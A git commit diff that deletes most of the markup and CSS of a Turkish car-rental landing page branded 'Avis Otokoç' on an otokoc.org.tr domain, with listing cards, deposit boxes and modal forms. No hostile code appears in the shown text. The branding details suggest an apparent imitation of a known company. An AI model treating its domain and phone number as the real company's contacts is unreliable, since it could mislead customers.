



==== commit 25005af3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1933 +1,63 @@
-<!DOCTYPE html>
-
-<html lang="tr">
-<head>
-<meta charset="utf-8"/>
-<meta content="width=device-width, initial-scale=1" name="viewport"/>
-<title>Oto Koç Araç Kiralama | Araba Kirala</title>
-<link href="assets/13332983_style.css" rel="stylesheet"/>
-<link href="ilan/favicon_1000088614.png" rel="icon" type="image/x-icon"/>
-<link href="ilan/favicon_1000088614.png" rel="shortcut icon" type="image/x-icon"/>
-<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet"/>
-<link href="https://fonts.googleapis.com" rel="preconnect"/>
-<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
-<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet"/>
-<meta content="Avis Otokoç Araç Kiralama  - Uygun fiyatlı araç kiralama hizmeti. Günlük, haftalık ve aylık kiralık araç seçenekleri." name="description"/>
-<meta content="index, follow" name="robots"/>
-<link href="https://otokoc.org.tr/" rel="canonical"/>
-<!-- Open Graph (WhatsApp, Facebook paylaşım önizlemesi) -->
-<meta content="Avis Otokoç Araç Kiralama  - Araç Kiralama" property="og:title"/>
-<meta content="Uygun fiyatlı günlük kiralık araç seçenekleri için hemen inceleyin." property="og:description"/>
-<meta content="https://otokoc.org.tr/ilan/Aviz Filo logosu.png" property="og:image"/>
-<meta content="https://otokoc.org.tr/" property="og:url"/>
-<meta content="website" property="og:type"/>
-<meta content="tr_TR" property="og:locale"/>
-<!-- Site İkonu (favicon) -->
-<link href="/favicon.png" rel="icon" type="image/png"/>
-<link href="/apple-touch-icon.png" rel="apple-touch-icon"/>
-<!-- Schema.org - Yerel İşletme -->
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "CarRental",
-  "name": "Avis Otokoç Araç Kiralama ",
-  "url": "https://otokoc.org.tr",
-  "telephone": "+905016865244",
-  "image": "https://otokoc.org.tr/ilan/Aviz Filo logosu.png",
-  "priceRange": "₺₺",
-  "areaServed": "Turkey"
-}
-</script>
-<style>
-        :root { --primary: #359441; }
-        * { box-sizing: border-box; }
-
-        /* ===== ARAÇ KARTI ===== */
-        .car-list {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
-            gap: 24px;
-            padding: 24px;
-        }
-        .car-card {
-            background: #fff;
-            border-radius: 16px;
-            box-shadow: 0 2px 16px rgba(0,0,0,0.08);
-            overflow: hidden;
-            display: flex;
-            flex-direction: column;
-            transition: transform 0.2s, box-shadow 0.2s;
-        }
-        .car-card:hover { transform: translateY(-4px); box-shadow: 0 8px 32px rgba(0,0,0,0.13); }
-        .car-header { padding: 14px 16px 0; position: relative; }
-        .car-type { background: var(--primary); color: #fff; font-size: 0.7rem; font-weight: 700; padding: 3px 10px; border-radius: 20px; letter-spacing: 0.5px; }
-        .car-name { font-size: 1.2rem; font-weight: 700; margin: 0; color: #1F2937; }
-        .car-image { width: 100%; height: 200px; object-fit: contain; background: #fff; padding: 10px; }
-        .car-features { display: flex; flex-wrap: nowrap; gap: 6px; padding: 10px 16px; font-size: 0.75rem; color: #6B7280; }
-        .car-features span { background: #F3F4F6; padding: 5px 8px; border-radius: 6px; white-space: nowrap; flex: 1; text-align: center; display: flex; align-items: center; justify-content: center; gap: 4px; }
-        .car-footer { padding: 14px 16px 18px; margin-top: auto; display: flex; flex-direction: column; gap: 10px; }
-        .car-prices-row { display: flex; gap: 8px; }
-        .car-prices-row .car-price,
-        .car-prices-row .car-depozito { flex: 1; }
-        .btn-kirala { width: 100%; }
-        .car-price { background: var(--primary); border-radius: 10px; padding: 12px 12px 10px; text-align: center; position: relative; display: flex; flex-direction: column; justify-content: flex-end; min-height: 90px; }
-        .car-price .label { font-size: 0.65rem; color: rgba(255,255,255,0.85); display: block; font-weight: 700; letter-spacing: 0.8px; text-transform: uppercase; margin-bottom: 4px; }
-        .car-price .amount { font-size: 1.2rem; font-weight: 800; color: #fff; display: block; }
-        .car-price .per { font-size: 0.68rem; color: rgba(255,255,255,0.8); display: block; margin-top: 1px; }
-        .indirim-badge { position: absolute; top: -11px; left: 50%; transform: translateX(-50%); background: #FF3B30; color: #fff; font-size: 0.6rem; font-weight: 800; padding: 3px 9px; border-radius: 20px; letter-spacing: 0.5px; white-space: nowrap; box-shadow: 0 2px 6px rgba(255,59,48,0.45); z-index: 2; }
-        .eski-fiyat { display: block; font-size: 0.78rem; color: rgba(255,255,255,0.65); text-decoration: line-through; text-decoration-color: rgba(255,255,255,0.85); text-decoration-thickness: 1.5px; margin-bottom: 1px; letter-spacing: 0.2px; }
-        .car-depozito { background: #DC2626; border-radius: 10px; padding: 12px 12px 10px; text-align: center; display: flex; flex-direction: column; justify-content: flex-end; min-height: 90px; }
-        .car-depozito .label { font-size: 0.65rem; color: rgba(255,255,255,0.85); display: block; font-weight: 700; letter-spacing: 0.8px; text-transform: uppercase; margin-bottom: 4px; }
-        .car-depozito .amount { font-size: 1.2rem; font-weight: 800; color: #fff; display: block; }
-        .car-depozito .per { font-size: 0.68rem; color: rgba(255,255,255,0.8); display: block; margin-bottom: 4px; }
-        .btn-kirala { background: var(--primary); color: #fff; border: none; padding: 12px 22px; border-radius: 10px; font-weight: 700; font-size: 0.9rem; cursor: pointer; transition: opacity 0.2s; font-family: 'Outfit', sans-serif; white-space: nowrap; }
-        .btn-kirala:hover { opacity: 0.87; }
-
-        /* ===== MODAL ===== */
-        .modal-overlay {
-            display: none; position: fixed; inset: 0;
-            background: rgba(0,0,0,0.55); z-index: 9000;
-            align-items: center; justify-content: center; padding: 16px;
-        }
-        .modal-overlay.active { display: flex; }
-        .modal-box {
-            background: #fff; border-radius: 20px; padding: 32px 28px;
-            width: 100%; max-width: 440px; position: relative;
-            animation: slideUp 0.3s ease; max-height: 90vh; overflow-y: auto;
-        }
-        @keyframes slideUp { from { opacity:0; transform:translateY(30px); } to { opacity:1; transform:translateY(0); } }
-        .modal-close { position: absolute; top: 14px; right: 18px; font-size: 1.4rem; cursor: pointer; color: #9CA3AF; background: none; border: none; }
-        .modal-title { font-size: 1.15rem; font-weight: 700; color: #1F2937; margin-bottom: 6px; }
-        .modal-sub { font-size: 0.88rem; color: #6B7280; margin-bottom: 22px; }
-        .modal-input { width: 100%; padding: 14px 14px 14px 40px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-size: 1rem; font-family: 'Outfit', sans-serif; outline: none; transition: border 0.2s; }
-        .modal-input:focus { border-color: var(--primary); }
-        .modal-btn { width: 100%; padding: 15px; border: none; border-radius: 10px; background: var(--primary); color: #fff; font-size: 1rem; font-weight: 700; cursor: pointer; margin-top: 12px; font-family: 'Outfit', sans-serif; display: flex; align-items: center; justify-content: center; gap: 8px; transition: opacity 0.2s; }
-        .modal-btn:hover { opacity: 0.87; }
-        .modal-btn.loading { opacity: 0.7; pointer-events: none; }
-        .modal-btn-secondary { width: 100%; padding: 13px; border: 1.5px solid #E5E7EB; border-radius: 10px; background: #F9FAFB; color: #6B7280; font-size: 0.95rem; font-weight: 600; cursor: pointer; margin-top: 10px; font-family: 'Outfit', sans-serif; display: flex; align-items: center; justify-content: center; gap: 8px; }
-        .modal-error { background: #FEF2F2; border: 1px solid #FCA5A5; border-radius: 8px; padding: 10px 14px; font-size: 0.85rem; color: #DC2626; margin-top: 12px; display: none; }
-        .modal-error.show { display: block; }
-
-        /* ===== BİLGİ SATIRLARI ===== */
-        .info-row { display: flex; justify-content: space-between; align-items: flex-start; padding: 10px 0; border-bottom: 1px solid #F3F4F6; font-size: 0.88rem; }
-        .info-row:last-child { border-bottom: none; }
-        .info-label { color: #9CA3AF; flex-shrink: 0; }
-        .info-val { font-weight: 600; color: #1F2937; text-align: right; max-width: 60%; }
-
-        /* ===== UYARI KUTUSU ===== */
-        .warn-box { background: #FFF7ED; border: 1.5px solid #FED7AA; border-radius: 14px; padding: 20px; text-align: center; margin: 16px 0; }
-        .warn-icon { font-size: 2.5rem; color: #F97316; margin-bottom: 8px; }
-        .warn-title { font-size: 1rem; font-weight: 700; color: #9A3412; margin-bottom: 6px; }
-        .warn-msg { font-size: 0.83rem; color: #92400E; line-height: 1.5; }
-
-        /* ===== TESLİMAT OPSİYONLARI ===== */
-        .delivery-options { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 18px; }
-        .delivery-opt { border: 2px solid #E5E7EB; border-radius: 12px; padding: 14px 10px; text-align: center; cursor: pointer; transition: all 0.2s; }
-        .delivery-opt.active { border-color: var(--primary); background: #FFF7ED; }
-        .delivery-opt i { font-size: 1.6rem; color: var(--primary); display: block; margin-bottom: 6px; }
-        .delivery-opt span { font-size: 0.85rem; font-weight: 600; color: #374151; }
-
-        /* ===== TARİH ALANLARI ===== */
-        .date-group { margin-bottom: 14px; }
-        .date-group label { display: block; font-size: 0.85rem; font-weight: 600; color: #6B7280; margin-bottom: 6px; }
-        .date-group input { width: 100%; padding: 13px 14px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-size: 0.95rem; font-family: 'Outfit', sans-serif; outline: none; }
-        .date-group input:focus { border-color: var(--primary); }
-
-        #adres-alani { display: none; margin-bottom: 14px; }
-        #adres-alani label { display: block; font-size: 0.85rem; font-weight: 600; color: #6B7280; margin-bottom: 6px; }
